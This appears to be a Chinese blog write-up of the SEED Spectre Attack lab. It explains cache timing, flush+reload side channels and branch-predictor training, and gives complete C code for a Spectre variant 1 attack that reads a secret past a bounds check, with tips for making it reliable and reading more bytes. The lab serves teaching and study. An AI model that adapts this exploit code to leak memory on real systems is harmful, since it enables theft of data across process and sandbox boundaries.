SEED:Spectre_Attack
你可以到SEED官网获取实验资料:Spectre Attack Lab
幽灵攻击
介绍
幽灵攻击被发现于2017年并在2018年1月被公开,幽灵攻击允许特殊设计的恶意程序访问其他程序的内存空间,窃取数据。由于幽灵攻击是CPU设计的漏洞,并且这个设计缺陷广泛存在于当时大部分的处理器中,因此修复十分困难,除非更换电脑的CPU。
基于缓存加速的侧信道攻击
侧信道攻击
侧信道攻击利用设备或者系统在处理信息时泄露的物理信息反映出秘密信息,泄露的物理信息可以是时间,耗能,发热等。
缓存加速
当内存数据被加载到缓存后,再次访问这个数据时间将会被缓存加速。

下面代码演示缓存加速的效果。
代码:创建一个数组并初始化,将数组缓存清空;对array(3*4096)和array(7*4096)进行赋值,因此这两个元素被载入缓存;遍历数组获取访问每个元素需要的时间,由于array(3*4096)和array(7*4096)两个元素在缓存中,因此这访问这两个元素的时间应该更短。
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
// 40960 items in total;every item of array[] is 1B
uint8_t array[10*4096];
int main(int argc, const char **argv) {
int junk=0;
// tell the compiler to put time1,time2 into register if possible
register uint64_t time1, time2;
// tell the compiler not to do any optimization on *addr,do not put it into cachae or register
volatile uint8_t *addr;
int i;
// Initialize the array
for(i=0; i<10; i++) array[i*4096]=1;
// FLUSH the array from the CPU cache
for(i=0; i<10; i++) _mm_clflush(&array[i*4096]);
// Access some of the array items
array[3*4096] = 100;
array[7*4096] = 200;
// calcula the time it takes to access each items
for(i=0; i<10; i++) {
addr = &array[i*4096];
time1 = __rdtscp(&junk);
// access time
junk = *addr;
time2 = __rdtscp(&junk) - time1;
printf("Access time for array[%d*4096]: %d CPU cycles\n",i, (int)time2);
}
return 0;
}
通过上面的实验可以看到缓存的加速作用,当然加速效果和不同的计算机相关。
元素array[3*4096]和array[7*4096]并不是每次都被缓存加速,可能的原因?
缓存中的数据不断的被计算机中的程序更新,元素3和元素7写入缓存后可能已经被其他程序写入的数据覆盖。
为什么每个元素之间相差4096字节,如果两个元素是相邻字节可能会发生什么?
缓存一般一次性写入64字节的数据,因此将缓存一个字节数据的时候会缓存周围64字节的数据。为了防止缓存一个元素时相邻元素也被缓存,因此数组距离需要至少要大于64字节。
基于缓存加速的侧信道攻击
由于缓存加速的存在,访问数据时间较短的数据可以被认为被缓存(操作)过的数据。

下面代码演示如何通过访问时间获取被缓存(操作)数据。
代码:创建一个数组,调用flush函数初始化并清空数组缓存;调用受害者函数访问数组元素array[secret*4096+DELTA];调用reload函数遍历访问数组元素当访问时间小于预知时间CACHE_HIT_THRESHOLD时认为是受害者还是调用的数组元素。
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
uint8_t array[256*4096];
int temp;
unsigned char secret = 94;
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
void victim()
{
temp = array[secret*4096 + DELTA];
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n",i);
}
}
}
int main(int argc, const char **argv)
{
flushSideChannel();
victim();
reloadSideChannel();
return (0);
}
上面DELTA好像没有啥实际意义,试了一些值0-4095对结果没有影响。
幽灵攻击:结合分支预测和缓存侧信道攻击
乱序执行:分支预测
CPU总是被期望处于忙状态,因此它不希望等待计算判断条件,而是提前执行分支语句。如果执行了错误的分支,在回退寄存器和内存的相关数据,但是缓存似乎没有被考虑。
具体来说CPU会根据过去执行的分支预测将要执行的分支,从而提前执行被预测的分支。比如下图X<size的条件总是满足,即使当某次X<size条件不满足,CPU还是会因为“惯性”提前执行错误分支内的语句。

需要注意的是:注释掉_mm_clflush(&size)的结果,由于size没有被清除缓存,因此条件判断非常快,CPU并没有执行到条件里面的代码。
另外,如果将训练cpu的代码更改为:i+20,那么CPU将会发现iF后的条件总是不执行,因此在后面就不会提前执行条件分支,实验也不能成功。
代码:创建一个数组;调用flush函数进行初始化并清空数组缓存;构造一个循环总是满足X<size的条件,训练CPU让它对于条件成立的分支具有惯性;清空数组缓存和size变量的缓存;调用victim(97),现在x=97显然不满足小于size=10,但是依旧可能被CPU分支预测执行;调用reload函数遍历访问数组,获取小于时间阈值的元素,这个元素就是97。
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n", i);
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
幽灵攻击实验及改进
现在考虑一个内存访问受限制的场景:只允许访问buffer[0]到buffer[9]并且使用下标进行条件判断,对其他区域的访问受到限制。

现在考虑如何实现幽灵攻击窃取受限制区域的数据?
首先构造一组合法的数组访问条件,训练CPU使得它预测下次的访问依旧是合法访问,在下次访问中,将访问受限制数据写入到数组中,即使这是非法访问,但是在缓存中,数据未被回退,数组中包含受限制数据标识的元素在缓存中,使用reload函数就可以缓存元素的标识也就是受限制数据了。
代码:创建一个可以被访问的buffer数组,以及受限制的数据secret;创建一个数组作为侧信道攻击并flush这个数组;训练CPU进行合法的受限制访问;非法访问密码数据区域并将数据作为数组标识,CPU分支预测执行缓存留下数组元素信息;reload侧信道攻击数组,获取缓存元素的标识即秘密数据的值。
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char *secret = "Some Secret Value";
uint8_t array[256*4096];
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d(%c).\n",i, i);
}
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
// Train the CPU to take the true branch inside restrictedAccess().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
// Ask restrictedAccess() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
flushSideChannel();
size_t index_beyond = (size_t)(secret - (char*)buffer);
printf("secret: %p \n", secret);
printf("buffer: %p \n", buffer);
printf("index of secret (out of bound): %ld \n", index_beyond);
spectreAttack(index_beyond);
reloadSideChannel();
return (0);
}
改进
结果并不一定是稳定的,因为CPU训练并不是每次都会有效,并且缓存可能被覆盖,条件判断可能在分支语句执行数组赋值前完成,需要运行多次程序可能才能获取正确的结果,因此在程序中写个循环多次运行程序,取出现最多的结果。
现在程序只能获取秘密数据中的一个字节,需要获取其他部分。调整index_beyond以获取完整的秘密数据获取其他区域的数据。
 wechat
wechat- alipay








